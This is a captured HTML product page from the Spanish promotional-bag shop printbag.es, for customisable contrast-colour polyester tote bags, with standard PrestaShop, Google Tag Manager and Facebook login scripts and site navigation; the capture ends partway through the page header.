

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://printbag.es/bolsas-de-poliester/bolsas-contrastada-personalizadas.html
body_size: 34920
content:
<!doctype html>
<html lang="es">
    <head>
        
            <meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">


    <link rel="canonical" href="https://printbag.es/bolsas-de-poliester/bolsas-contrastada-personalizadas.html">

  <title>Bolsa Tote personalizadas para convenciones contrastada</title>

	
	<meta data-module="adp-microdatos-opengraph-begin_p17v2.2.8" />

	<meta property="og:url" content="https://printbag.es/bolsas-de-poliester/bolsas-contrastada-personalizadas.html" />

	<meta property="og:title" content="Bolsa Tote personalizadas para convenciones contrastada" />
	<meta property="og:description" content="Bolsas de poliéster para la compra ideales para regalos promocionales de empresa en eventos y ferias, fabricas en poliéster de alta densidad." />
	<meta property="og:site_name" content="printbag.es" />
	<meta property="og:locale" content="es" />
	
	<meta property="og:type" content="product" />

	<meta property="product:retailer_item_id" content="308"/>

			<meta property="og:image" content="https://printbag.es/1240-large_default/bolsas-contrastada-personalizadas.jpg"/>
		<meta property="og:image:type" content="image/jpeg"/>
		<meta property="og:image:width" content="800"/>
		<meta property="og:image:height" content="800"/>
		<meta property="og:image:alt" content="Bolsa Tote personalizadas para convenciones contrastada"/>
	
	
	      	<meta property="product:brand" content="printbag" />
	
 			<meta property="product:condition" content="new" />
	
								<meta property="product:price:amount" content="289.00" />
			<meta property="product:price:currency" content="EUR" />
			
	

	
<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="Bolsa Tote personalizadas para convenciones contrastada">

	<meta name="twitter:description" content="Bolsas de poliéster para la compra ideales para regalos promocionales de empresa en eventos y ferias, fabricas en poliéster de alta densidad.">


			<meta property="twitter:image" content="https://printbag.es/1240-large_default/bolsas-contrastada-personalizadas.jpg"/>
		<meta property="twitter:image:alt" content="Bolsa Tote personalizadas para convenciones contrastada"/>
	


<meta name="twitter:site" content="printbag.es">

<meta name="twitter:creator" content="printbag.es">

<meta name="twitter:domain" content="https://printbag.es/bolsas-de-poliester/bolsas-contrastada-personalizadas.html">

	<meta data-module="adp-microdatos-opengraph-end_p17v2.2.8" />


<script data-keepinline="true">
var always_display_variant_id = 0;

/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Bolsas contrastada personalizadas","id":"308","reference":"A-611","price":"349.69","category":"Bolsas de Poliester","price_tax_exc":"289"}]}},"google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"A-611","ecomm_totalvalue":349.69,"ecomm_category":"Bolsas de Poliester","ecomm_totalvalue_tax_exc":289}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MBNKMBL');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="Bolsas de poliéster para la compra ideales para regalos promocionales de empresa en eventos y ferias, fabricas en poliéster de alta densidad.">
  <meta name="keywords" content="PF/12010003">
    

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1589713818">
<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1589713818">
<link rel="apple-touch-icon" href="https://printbag.es/img/apple-touch-icon-iphone-60x60.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://printbag.es/img/apple-touch-icon-ipad-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://printbag.es/img/apple-touch-icon-iphone-retina-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://printbag.es/img/apple-touch-icon-ipad-retina-152x152.png">

  <link rel="stylesheet" href="//maxcdn.icons8.com/fonts/line-awesome/1.1/css/line-awesome.min.css">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
<link href="https://fonts.googleapis.com/css?family=Archivo" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/themes/printbag/assets/css/global.css" />
<link rel="stylesheet" href="https://printbag.es/themes/printbag/assets/cache/theme-46cc53282.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/printbag.es\/module\/pm_advancedsearch4\/advancedsearch4";
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v2_cbx","key":"6Ld5muQkAAAAAKCifn8xvz5kndzukGTurupILs9T","forms":{"contact_us":{"size":"normal","align":"offset","offset":3}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":false,"v16":false,"v161":false,"v15":false},"languageCode":"es","pageName":"product"},"trans":{"genericError":"Ha ocurrido un error, por favor, int\u00e9ntelo de nuevo."}};
        var as4_orderBySalesAsc = "Los menos vendidos primero";
        var as4_orderBySalesDesc = "Los m\u00e1s vendidos primero";
        var jpb_addtocart = "ajax_popup";
        var jpb_gutterwidth = "30";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":{"type":"tax","label":"Impuestos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Bolsa Tote personalizadas para convenciones contrastada","description":"Bolsas de poli\u00e9ster para la compra ideales para regalos promocionales de empresa en eventos y ferias, fabricas en poli\u00e9ster de alta densidad.","keywords":"PF\/12010003","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-308":true,"product-Bolsas contrastada personalizadas":true,"product-id-category-16":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"printbag.es","logo":"\/img\/printbag-logo-1589713818.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/printbag.es\/","current_url":"https:\/\/printbag.es\/bolsas-de-poliester\/bolsas-contrastada-personalizadas.html","shop_domain_url":"https:\/\/printbag.es","img_ps_url":"https:\/\/printbag.es\/img\/","img_cat_url":"https:\/\/printbag.es\/img\/c\/","img_lang_url":"https:\/\/printbag.es\/img\/l\/","img_prod_url":"https:\/\/printbag.es\/img\/p\/","img_manu_url":"https:\/\/printbag.es\/img\/m\/","img_sup_url":"https:\/\/printbag.es\/img\/su\/","img_ship_url":"https:\/\/printbag.es\/img\/s\/","img_store_url":"https:\/\/printbag.es\/img\/st\/","img_col_url":"https:\/\/printbag.es\/img\/co\/","img_url":"https:\/\/printbag.es\/themes\/printbag\/assets\/img\/","css_url":"https:\/\/printbag.es\/themes\/printbag\/assets\/css\/","js_url":"https:\/\/printbag.es\/themes\/printbag\/assets\/js\/","pic_url":"https:\/\/printbag.es\/upload\/","pages":{"address":"https:\/\/printbag.es\/direccion","addresses":"https:\/\/printbag.es\/direcciones","authentication":"https:\/\/printbag.es\/inicio-sesion","cart":"https:\/\/printbag.es\/carrito","category":"https:\/\/printbag.es\/index.php?controller=category","cms":"https:\/\/printbag.es\/index.php?controller=cms","contact":"https:\/\/printbag.es\/contactanos","discount":"https:\/\/printbag.es\/descuento","guest_tracking":"https:\/\/printbag.es\/seguimiento-cliente-no-registrado","history":"https:\/\/printbag.es\/historial-compra","identity":"https:\/\/printbag.es\/datos-personales","index":"https:\/\/printbag.es\/","my_account":"https:\/\/printbag.es\/mi-cuenta","order_confirmation":"https:\/\/printbag.es\/confirmacion-pedido","order_detail":"https:\/\/printbag.es\/index.php?controller=order-detail","order_follow":"https:\/\/printbag.es\/seguimiento-pedido","order":"https:\/\/printbag.es\/pedido","order_return":"https:\/\/printbag.es\/index.php?controller=order-return","order_slip":"https:\/\/printbag.es\/albaran","pagenotfound":"https:\/\/printbag.es\/pagina-no-encontrada","password":"https:\/\/printbag.es\/recuperacion-contrasena","pdf_invoice":"https:\/\/printbag.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/printbag.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/printbag.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/printbag.es\/bajamos-precios","product":"https:\/\/printbag.es\/index.php?controller=product","search":"https:\/\/printbag.es\/buscar","sitemap":"https:\/\/printbag.es\/mapa-web","stores":"https:\/\/printbag.es\/tiendas","supplier":"https:\/\/printbag.es\/proveedor","register":"https:\/\/printbag.es\/inicio-sesion?create_account=1","order_login":"https:\/\/printbag.es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/printbag.es\/bolsas-de-poliester\/bolsas-contrastada-personalizadas.html"},"theme_assets":"\/themes\/printbag\/assets\/","actions":{"logout":"https:\/\/printbag.es\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/printbag.es\/img\/p\/es-default-cart_default.jpg","width":85,"height":102},"small_default":{"url":"https:\/\/printbag.es\/img\/p\/es-default-small_default.jpg","width":100,"height":120},"medium_default":{"url":"https:\/\/printbag.es\/img\/p\/es-default-medium_default.jpg","width":234,"height":280},"home_default":{"url":"https:\/\/printbag.es\/img\/p\/es-default-home_default.jpg","width":262,"height":262},"large_default":{"url":"https:\/\/printbag.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/printbag.es\/img\/p\/es-default-cart_default.jpg","width":85,"height":102},"medium":{"url":"https:\/\/printbag.es\/img\/p\/es-default-medium_default.jpg","width":234,"height":280},"large":{"url":"https:\/\/printbag.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/printbag.es\/"},{"title":"Bolsas de Poliester","url":"https:\/\/printbag.es\/bolsas-de-poliester"},{"title":"Bolsas contrastada personalizadas","url":"https:\/\/printbag.es\/bolsas-de-poliester\/bolsas-contrastada-personalizadas.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768996814,"static_token":"0a8e711c5fe9ff29248bd595bb36c253","token":"5afb00023dd585a4cd394508bd667703"};
      </script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83af218bd4bc00"></script>









  <!-- emarketing start -->


<!-- emarketing end -->

	<div id="fb-root"></div>
	<script>
		
			var redirect = 'no_redirect';
			window.fbAsyncInit = function() {
				FB.init({
					appId: '293392564478667',
					scope: 'email, user_birthday',
					cookie: true,
					status: true,
					xfbml: true, 
					version: 'v2.1'
				});
			};
			
			(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
			
			function pfFbLogin() {
				FB.api('/me?fields=email,birthday,first_name,last_name,gender', function(response) {
					$.ajax({
						type: "POST",
						url: prestashop['urls']['base_url'] + "modules/jmsfacebookconnect/ajax_facebookConnect.php",
						data: {
							firstname: response.first_name, 
							lastname: response.last_name, 
							email: response.email, 
							id: response.id, 
							gender: response.gender,
							birthday: response.birthday
						},
						success:  function(data){
						
							if(redirect == "no_redirect")
								window.location.reload();
							
							if(redirect == "authentication_page")
								window.location.href = "https://printbag.es/mi-cuenta";	
							if(redirect == "home_page")
								window.location.href = "https://printbag.es/";	
						}
					});
				});
			}
			
			function fb_login(){
				FB.login(function(response) {
					if (response.authResponse) {
						access_token = response.authResponse.accessToken;
						user_id = response.authResponse.userID;
						pfFbLogin();
					}	
				},
				{
					scope: 'public_profile,email'
				});
			}
			
		
	</script>
                            <link rel="alternate" href="https://printbag.es/bolsas-de-poliester/bolsas-contrastada-personalizadas.html"
                  hreflang="es-es"/>
                                    <link rel="canonical" href="https://printbag.es/bolsas-de-poliester/bolsas-contrastada-personalizadas.html"/>
                                    <link rel="alternate" href="https://printbag.es/bolsas-de-poliester/bolsas-contrastada-personalizadas.html" hreflang="x-default"/>
                                    <link rel="alternate" href="https://printbag.es/index.php?controller=product_rule&amp;id=308&amp;rewrite=bolsas-contrastada-personalizadas&amp;ean13="
                  hreflang="ca-es"/>
                                    <link rel="alternate" href="https://printbag.es/index.php?controller=product_rule&amp;id=308&amp;rewrite=bolsas-contrastada-personalizadas&amp;ean13="
                  hreflang="gl-es"/>
                                    <link rel="alternate" href="https://printbag.es/index.php?controller=product_rule&amp;id=308&amp;rewrite=bolsas-contrastada-personalizadas&amp;ean13="
                  hreflang="eu-es"/>
                        <script>
            var baseDir = prestashop.urls.base_url;
            var uploadUrl = "https://printbag.es/module/orderfiles/upload";
        </script>
    

        
    <meta  content="product">
    <meta  content="https://printbag.es/bolsas-de-poliester/bolsas-contrastada-personalizadas.html">
    <meta  content="Bolsa Tote personalizadas para convenciones contrastada">
    <meta  content="printbag.es">
    <meta  content="Bolsas de poliéster para la compra ideales para regalos promocionales de empresa en eventos y ferias, fabricas en poliéster de alta densidad.">
    <meta  content="https://printbag.es/1240-large_default/bolsas-contrastada-personalizadas.jpg">
    <meta  content="289">
    <meta  content="EUR">
    <meta  content="289">
    <meta  content="EUR">
    
    </head>

    <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-308 product-bolsas-contrastada-personalizadas product-id-category-16 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order home_15 ">
    	        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBNKMBL&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    	    		<div class="menu-wrap hidden-lg hidden-md">
    			<button id="close-button" class="close-button">
                    <i class="d-i-flex">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24">
                            <path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"></path>
                        </svg>
                     </i>
                </button>
    			<nav id="off-canvas-menu">					
    				<ul class="nav nav-pills nav-stacked level0"><li class="menu-item mega must-see mega-fullwidtth menu-align-center" data-id="84" data-level="0"  data-title="1" data-class="must-see mega-fullwidtth" data-align="center"><a href="index.php" target="_self">PRODUCTOS<em class="fa fa-angle-down"></em></a><ul class="dropdown-menu"><li class="menu-item group " data-id="90" data-level="1" data-group="1" data-title="1" data-class=""><a href="index.php" target="_self">Bolsas promocionales</a></li><li class="menu-item" data-id="91" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-de-tela" target="_self">Bolsas de tela personalizadas</a></li><li class="menu-item " data-id="92" data-level="1" data-title="1" data-class=""><a href="https://printbag.es/bolsas-de-algodon" target="_self">Bolsas de algodón Reutilizables</a></li><li class="menu-item" data-id="93" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-plegables" target="_self">Bolsas plegables promocionales</a></li><li class="menu-item" data-id="94" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-de-poliester" target="_self">Bolsas de la compra  poliéster</a></li><li class="menu-item " data-id="95" data-level="1" data-title="1" data-class=""><a href="https://printbag.es/bolsas-laminadas" target="_self">Bolsas de tela Laminadas</a></li><li class="menu-item" data-id="96" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-ecologicas-personalizadas" target="_self">Bolsas Bio/Eco Ecológicas</a></li><li class="menu-item group " data-id="97" data-level="1" data-group="1" data-title="1" data-class=""><a href="" target="_self">Otros modelos</a><div class="mod-content"></div></li><li class="menu-item" data-id="217" data-level="1" data-title="1"><a href="https://printbag.es/mochilas-personalizadas" target="_self">Mochilas saco de cuerdas</a></li><li class="menu-item" data-id="218" data-level="1" data-title="1"><a href="https://printbag.es/bandoleras-personalizadas" target="_self">Bandoleras personalizadas</a></li><li class="menu-item" data-id="219" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-pvc" target="_self">Bolsas de PVC</a></li><li class="menu-item" data-id="220" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-de-papel-plastificado" target="_self">Bolsas de papel plastificado</a></li><li class="menu-item group" data-id="221" data-level="1" data-group="1" data-title="1"><a href="https://printbag.es/bolsas-de-papel" target="_self">Bolsas de papel kraft</a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-kraft/bolsas-papel-kraft-18-x-24-x-8-cm.html" target="_self">Kraft Natural 18x24</a></li><li class="menu-item" data-id="222" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-kraft/bolsas-papel-kraft-24-x-32-x-10-cm.html" target="_self">Kraft Natural 24x32</a></li><li class="menu-item" data-id="223" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-kraft/bolsas-papel-kraft-32-x-40-x-12-cm.html" target="_self">Kraft Natural 32x40</a></li><li class="menu-item" data-id="276" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-kraft/bolsas-papel-kraft-42-x-49-x-16-cm.html" target="_self">Kraft Natural  46x49</a></li><li class="menu-item" data-id="277" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-colores/bolsas-papel-color-18-x-24-x-8-cm.html" target="_self">Kraft colores 18x24</a></li><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-colores/bolsas-papel-color-24-x-32-x-10-cm.html" target="_self">Kraft colores 24x32</a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-colores/bolsas-papel-color-32-x-40-x-12-cm.html" target="_self">Kraft colores 32x40</a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-colores/bolsas-papel-color-42-x-49-x-16-cm.html" target="_self">Kraft colores 46x49</a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://printbag.es/ofertas-bolsas-de-papel" target="_self">Pack bolsas de papel kraft</a></li><li class="menu-item img" data-id="225" data-level="1" data-title="0" data-class="img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/bolsas-de-tela"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/bolsas-promocionales2.jpg" width="608" height="398" alt="bolsas de tela personalizadas baratas" /></a>
<div class="banner-content">
<p class="title">Bolsas publicitarias</p>
<p class="desc">Más de 250 modelos para personalizar.</p>
</div>
</div></div></li></ul></li><li class="menu-item mega must-see mega-fullwidth menu-align-center" data-id="85" data-level="0"  data-title="1" data-class="must-see mega-fullwidth" data-align="center"><a href="https://printbag.es/" target="_self">PERSONALIZACIÓN<em class="fa fa-angle-down"></em></a><ul class="dropdown-menu"><li class="menu-item banner-1 img" data-id="282" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/plantillas-bolsas-de-papel-personalizadas.html"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/plantillas-bolsas.jpg" width="408" height="298" alt="Diseño logotipos bolsas personalizadas" /></a>
<div class="banner-content">
<p class="title">Plantillas diseños bolsas</p>
<p class="desc">Plantillas para bolsas de papel</p>
</div>
</div></div></li><li class="menu-item banner-1 img" data-id="283" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/guia-pantone-serigrafia-bolsas-personalizadas.html"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/pantones-bolsas.jpg" alt="personalizacíon de bolsas promocionales" /></a>
<div class="banner-content">
<p class="title">Guia de colores pantone</p>
<p class="desc">Guia de tintas pantone para imprimir</p>
</div>
</div></div></li><li class="menu-item banner-1 img" data-id="284" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/envio-archivos-serigrafia-bolsas-personalizadas.html"> <img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/archivos-impresion.jpg" alt="imprimir bolsas de papel" /></a>
<div class="banner-content">
<p class="title">¡Envío de archivos!</p>
<p class="desc">Cómo enviar tus archivos para diseño</p>
</div>
</div></div></li></ul></li><li class="menu-item mega-fullwidth menu-align-center" data-id="86" data-level="0" data-title="1" data-class="mega-fullwidth" data-align="center"><a href="https://printbag.es/contenido/materiales-bolsas-personalizadas.html" target="_self">MATERIALES BOLSAS</a></li><li class="menu-item mega" data-id="87" data-level="0"  data-title="1"><a href="https://printbag.es/contenido/fqa.html" target="_self">FAQs<em class="fa fa-angle-down"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="99" data-level="1" data-title="1"><a href="https://printbag.es/contenido/entregas-de-pedidos.html" target="_self">Envios</a></li><li class="menu-item" data-id="102" data-level="1" data-title="1"><a href="https://printbag.es/contenido/cuenta-clientes.html" target="_self">Cuenta Clientes</a></li><li class="menu-item" data-id="265" data-level="1" data-title="1"><a href="https://printbag.es/contenido/fqa.html" target="_self">FAQs</a></li><li class="menu-item" data-id="266" data-level="1" data-title="1"><a href="https://printbag.es/contenido/pedidos-de-productos.html" target="_self">Pedido de productos</a></li><li class="menu-item" data-id="267" data-level="1" data-title="1"><a href="https://printbag.es/contenido/pago-seguro-devoluciones.html" target="_self">Pago seguro | Devoluciones</a></li><li class="menu-item" data-id="98" data-level="1" data-title="1"><a href="https://printbag.es/contenido/aviso-legal.html" target="_self">Aviso Legal</a></li><li class="menu-item" data-id="100" data-level="1" data-title="1"><a href="https://printbag.es/contenido/terminos-y-condiciones-de-uso.html" target="_self">Términos y condiciones</a></li></ul></li><li class="menu-item" data-id="88" data-level="0" data-title="1"><a href="https://printbag.es/blog" target="_self">Blog</a></li><li class="menu-item" data-id="89" data-level="0" data-title="1"><a href="index.php?controller=contact" target="_self">Contacto</a></li></ul>

    			</nav>				
    		</div>
            <div class="bg-overlay"></div>
    	
        <div class="main-site">
            
                            
            <header id="header">
                
                    	<div class="jms-row topnav" >
					<div class="container">
				<div class="row">
					<div class="layout-column col-lg-6" style="">
									<div class="addon-box">
											</div>
							</div>
					<div class="layout-column col-lg-6 col-md-6 col-sm-6 col-xs-6 hidden-sm hidden-xs" style="">
									<div class="addon-box">
						<ul class="topnav">
<li><i class="fa fa-fw fa-phone"></i>Llámenos: 910 272 472</li>
<li><i class="fa fa-fw fa-clock"></i>Lun-Vie: 10:00 am - 7:00 pm</li>
</ul>					</div>
							</div>
				</div>
		</div>
	</div>
	<div class="jms-row header" >
					<div class="container">
				<div class="row">
					<div class="layout-column col-lg-5 col-md-5 col-sm-5 col-xs-5 hidden-sm hidden-xs" style="">
							</div>
					<div class="layout-column col-lg-2 col-md-2 col-sm-5 col-xs-5 logo-center" style="">
									<div class="addon-box">
						<a class="logo" href="https://printbag.es/" title="printbag.es"><img class="logo img-responsive" src="https://printbag.es/img/printbag-logo-1589713818.jpg" alt="printbag.es" /></a>					</div>
							</div>
					<div class="layout-column col-lg-5 col-md-5 col-sm-7 col-xs-7 right-icon-group" style="">
									<div class="addon-box">
						<div class="btn-group menu-collapse compact-hidden jms_ajax_search" id="jms_ajax_search">
	<a href="#" class="btn-search" data-toggle="modal" data-target="#search-form">
		<span>Search</span>
		<i class="d-flex">
			<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-168" viewBox="0 0 24 24">
				<path d="M13.261 2.475a8.177 8.177 0 0 1 2.588 1.738 8.172 8.172 0 0 1 1.738 2.588 7.97 7.97 0 0 1 .635 3.164 7.836 7.836 0 0 1-.527 2.861 8.355 8.355 0 0 1-1.426 2.412l4.902 4.902c.117.131.176.28.176.449s-.059.319-.176.449c-.065.052-.137.095-.215.127s-.156.049-.234.049-.156-.017-.234-.049-.149-.075-.215-.127l-4.902-4.902c-.703.6-1.507 1.074-2.412 1.426s-1.859.528-2.862.528a7.945 7.945 0 0 1-3.164-.635 8.144 8.144 0 0 1-2.588-1.738 8.15 8.15 0 0 1-1.738-2.588 7.962 7.962 0 0 1-.635-3.164 7.97 7.97 0 0 1 .635-3.164 8.172 8.172 0 0 1 1.738-2.588 8.15 8.15 0 0 1 2.588-1.738c.989-.423 2.044-.635 3.164-.635s2.174.212 3.164.635zM3.759 12.641c.358.834.85 1.563 1.475 2.188s1.354 1.117 2.188 1.475c.833.358 1.726.537 2.676.537s1.843-.179 2.676-.537c.833-.357 1.563-.85 2.188-1.475s1.116-1.354 1.475-2.188a6.705 6.705 0 0 0 .537-2.676c0-.95-.179-1.842-.537-2.676-.358-.833-.85-1.563-1.475-2.188s-1.354-1.116-2.188-1.475c-.835-.356-1.727-.536-2.677-.536s-1.843.18-2.676.537c-.833.358-1.563.85-2.188 1.475S4.117 6.456 3.759 7.289a6.694 6.694 0 0 0-.537 2.676c0 .951.178 1.843.537 2.676z"/>
			</svg>
		</i>
		<span class="tooltip-wrap bottom"> 
			<span class="tooltip-text">Search</span> 
		</span>
	</a>
	<div id="search-form" class="modal fade" role="dialog">
		<div class="modal-dialog">
			<div class="modal-content container">
				<div class="search-box">
					<div class="label-form">
						<p>WHAT ARE YOU LOOKING FOR?</p>
						<i class="d-flex" data-dismiss="modal">
							<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24">
								<path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"></path>
							</svg>
						</i>
					</div>
					<form method="get" action="https://printbag.es/buscar" class="searchbox">
						<input type="hidden" name="controller" value="search" />
						<input type="hidden" name="orderby" value="position" />
						<input type="hidden" name="orderway" value="desc" />
						<input autofocus type="text" id="ajax_search" name="search_query" placeholder="Search Products..." class="form-control ajax_search" />
					</form>
					<div id="search_result"></div>
				</div>	
			</div>
		</div>
	</div>
</div>

					</div>
									<div class="addon-box">
